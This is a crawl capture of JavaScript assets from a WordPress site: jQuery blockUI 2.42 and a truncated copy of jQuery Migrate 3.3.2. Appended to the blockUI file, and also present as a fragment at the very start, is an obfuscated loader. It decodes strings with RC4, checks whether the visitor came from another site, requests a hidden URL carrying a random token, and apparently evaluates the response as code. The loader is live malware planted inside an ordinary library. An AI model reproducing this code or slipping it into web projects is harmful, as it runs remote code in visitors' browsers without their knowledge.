m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/1d38b77352b1b061ed13ce43f40be227.js?ver=5c33e
body_size: 6331
content:
/*!
 * jQuery blockUI plugin
 * Version 2.42 (11-MAY-2012)
 * @requires jQuery v1.2.3 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2010 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function(){function setup($){$.fn._fadeIn=$.fn.fadeIn;var noOp=function(){};var mode=document.documentMode||0;var setExpr=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8);var ie6=$.browser.msie&&/MSIE 6.0/.test(navigator.userAgent)&&!mode;$.blockUI=function(opts){install(window,opts)};$.unblockUI=function(opts){remove(window,opts)};$.growlUI=function(title,message,timeout,onClose){var $m=$('<div class="growlUI"></div>');if(title)$m.append('<h1>'+title+'</h1>');if(message)$m.append('<h2>'+message+'</h2>');if(timeout==undefined)timeout=3000;$.blockUI({message:$m,fadeIn:700,fadeOut:1000,centerY:!1,timeout:timeout,showOverlay:!1,onUnblock:onClose,css:$.blockUI.defaults.growlCSS})};$.fn.block=function(opts){var fullOpts=$.extend({},$.blockUI.defaults,opts||{});this.each(function(){var $el=$(this);if(fullOpts.ignoreIfBlocked&&$el.data('blockUI.isBlocked'))
return;$el.unblock({fadeOut:0})});return this.each(function(){if($.css(this,'position')=='static')
this.style.position='relative';if($.browser.msie)
this.style.zoom=1;install(this,opts)})};$.fn.unblock=function(opts){return this.each(function(){remove(this,opts)})};$.blockUI.version=2.42;$.blockUI.defaults={message:'<h1>Please wait...</h1>',title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:'30%',top:'40%',left:'35%',textAlign:'center',color:'#000',border:'3px solid #aaa',backgroundColor:'#fff',cursor:'wait'},themedCSS:{width:'30%',top:'40%',left:'35%'},overlayCSS:{backgroundColor:'#000',opacity:0.6,cursor:'wait'},growlCSS:{width:'350px',top:'10px',left:'',right:'10px',border:'none',padding:'5px',opacity:0.6,cursor:'default',color:'#fff',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px','border-radius':'10px'},iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank',forceIframe:!1,baseZ:1000,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,applyPlatformOpacityRules:!0,onBlock:null,onUnblock:null,quirksmodeOffsetHack:4,blockMsgClass:'blockMsg',ignoreIfBlocked:!1};var pageBlock=null;var pageBlockEls=[];function install(el,opts){var css,themedCSS;var full=(el==window);var msg=(opts&&opts.message!==undefined?opts.message:undefined);opts=$.extend({},$.blockUI.defaults,opts||{});if(opts.ignoreIfBlocked&&$(el).data('blockUI.isBlocked'))
return;opts.overlayCSS=$.extend({},$.blockUI.defaults.overlayCSS,opts.overlayCSS||{});css=$.extend({},$.blockUI.defaults.css,opts.css||{});themedCSS=$.extend({},$.blockUI.defaults.themedCSS,opts.themedCSS||{});msg=msg===undefined?opts.message:msg;if(full&&pageBlock)
remove(window,{fadeOut:0});if(msg&&typeof msg!='string'&&(msg.parentNode||msg.jquery)){var node=msg.jquery?msg[0]:msg;var data={};$(el).data('blockUI.history',data);data.el=node;data.parent=node.parentNode;data.display=node.style.display;data.position=node.style.position;if(data.parent)
data.parent.removeChild(node);}
$(el).data('blockUI.onUnblock',opts.onUnblock);var z=opts.baseZ;var lyr1=($.browser.msie||opts.forceIframe)?$('<iframe class="blockUI" style="z-index:'+(z++)+';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>'):$('<div class="blockUI" style="display:none"></div>');var lyr2=opts.theme?$('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+(z++)+';display:none"></div>'):$('<div class="blockUI blockOverlay" style="z-index:'+(z++)+';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');var lyr3,s;if(opts.theme&&full){s='<div class="blockUI '+opts.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">'+'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>'+'<div class="ui-widget-content ui-dialog-content"></div>'+'</div>'}else if(opts.theme){s='<div class="blockUI '+opts.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">'+'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>'+'<div class="ui-widget-content ui-dialog-content"></div>'+'</div>'}else if(full){s='<div class="blockUI '+opts.blockMsgClass+' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>'}else{s='<div class="blockUI '+opts.blockMsgClass+' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>'}
lyr3=$(s);if(msg){if(opts.theme){lyr3.css(themedCSS);lyr3.addClass('ui-widget-content')}else lyr3.css(css)}
if(!opts.theme&&(!opts.applyPlatformOpacityRules||!($.browser.mozilla&&/Linux/.test(navigator.platform))))
lyr2.css(opts.overlayCSS);lyr2.css('position',full?'fixed':'absolute');if($.browser.msie||opts.forceIframe)
lyr1.css('opacity',0.0);var layers=[lyr1,lyr2,lyr3],$par=full?$('body'):$(el);$.each(layers,function(){this.appendTo($par)});if(opts.theme&&opts.draggable&&$.fn.draggable){lyr3.draggable({handle:'.ui-dialog-titlebar',cancel:'li'})}
var expr=setExpr&&(!$.boxModel||$('object,embed',full?null:el).length>0);if(ie6||expr){if(full&&opts.allowBodyStretch&&$.boxModel)
$('html,body').css('height','100%');if((ie6||!$.boxModel)&&!full){var t=sz(el,'borderTopWidth'),l=sz(el,'borderLeftWidth');var fixT=t?'(0 - '+t+')':0;var fixL=l?'(0 - '+l+')':0}
$.each([lyr1,lyr2,lyr3],function(i,o){var s=o[0].style;s.position='absolute';if(i<2){full?s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"'):s.setExpression('height','this.parentNode.offsetHeight + "px"');full?s.setExpression('width','jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):s.setExpression('width','this.parentNode.offsetWidth + "px"');if(fixL)s.setExpression('left',fixL);if(fixT)s.setExpression('top',fixT);}else if(opts.centerY){if(full)s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');s.marginTop=0}else if(!opts.centerY&&full){var top=(opts.css&&opts.css.top)?parseInt(opts.css.top):0;var expression='((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';s.setExpression('top',expression)}})}
if(msg){if(opts.theme)
lyr3.find('.ui-widget-content').append(msg);else lyr3.append(msg);if(msg.jquery||msg.nodeType)
$(msg).show();}
if(($.browser.msie||opts.forceIframe)&&opts.showOverlay)
lyr1.show();if(opts.fadeIn){var cb=opts.onBlock?opts.onBlock:noOp;var cb1=(opts.showOverlay&&!msg)?cb:noOp;var cb2=msg?cb:noOp;if(opts.showOverlay)
lyr2._fadeIn(opts.fadeIn,cb1);if(msg)
lyr3._fadeIn(opts.fadeIn,cb2);}else{if(opts.showOverlay)
lyr2.show();if(msg)
lyr3.show();if(opts.onBlock)
opts.onBlock();}
bind(1,el,opts);if(full){pageBlock=lyr3[0];pageBlockEls=$(':input:enabled:visible',pageBlock);if(opts.focusInput)
setTimeout(focus,20);}else center(lyr3[0],opts.centerX,opts.centerY);if(opts.timeout){var to=setTimeout(function(){full?$.unblockUI(opts):$(el).unblock(opts)},opts.timeout);$(el).data('blockUI.timeout',to)}};function remove(el,opts){var full=(el==window);var $el=$(el);var data=$el.data('blockUI.history');var to=$el.data('blockUI.timeout');if(to){clearTimeout(to);$el.removeData('blockUI.timeout')}
opts=$.extend({},$.blockUI.defaults,opts||{});bind(0,el,opts);if(opts.onUnblock===null){opts.onUnblock=$el.data('blockUI.onUnblock');$el.removeData('blockUI.onUnblock')}
var els;if(full)
els=$('body').children().filter('.blockUI').add('body > .blockUI');else els=$('.blockUI',el);if(full)
pageBlock=pageBlockEls=null;if(opts.fadeOut){els.fadeOut(opts.fadeOut);setTimeout(function(){reset(els,data,opts,el)},opts.fadeOut)}else reset(els,data,opts,el)};function reset(els,data,opts,el){els.each(function(i,o){if(this.parentNode)
this.parentNode.removeChild(this);});if(data&&data.el){data.el.style.display=data.display;data.el.style.position=data.position;if(data.parent)
data.parent.appendChild(data.el);$(el).removeData('blockUI.history')}
if(typeof opts.onUnblock=='function')
opts.onUnblock(el,opts);};function bind(b,el,opts){var full=el==window,$el=$(el);if(!b&&(full&&!pageBlock||!full&&!$el.data('blockUI.isBlocked')))
return;$el.data('blockUI.isBlocked',b);if(!opts.bindEvents||(b&&!opts.showOverlay))
return;var events='mousedown mouseup keydown keypress';b?$(document).bind(events,opts,handler):$(document).unbind(events,handler)};function handler(e){if(e.keyCode&&e.keyCode==9){if(pageBlock&&e.data.constrainTabKey){var els=pageBlockEls;var fwd=!e.shiftKey&&e.target===els[els.length-1];var back=e.shiftKey&&e.target===els[0];if(fwd||back){setTimeout(function(){focus(back)},10);return!1}}}
var opts=e.data;if($(e.target).parents('div.'+opts.blockMsgClass).length>0)
return!0;return $(e.target).parents().children().filter('div.blockUI').length==0};function focus(back){if(!pageBlockEls)
return;var e=pageBlockEls[back===!0?pageBlockEls.length-1:0];if(e)
e.focus();};function center(el,x,y){var p=el.parentNode,s=el.style;var l=((p.offsetWidth-el.offsetWidth)/2)-sz(p,'borderLeftWidth');var t=((p.offsetHeight-el.offsetHeight)/2)-sz(p,'borderTopWidth');if(x)s.left=l>0?(l+'px'):'0';if(y)s.top=t>0?(t+'px'):'0'};function sz(el,p){return parseInt($.css(el,p))||0}};if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],setup)}else{setup(jQuery)}})();if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/f34c4271b254ff47e84a3056e99ae2a3.js?ver=731a5
body_size: 7012
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var 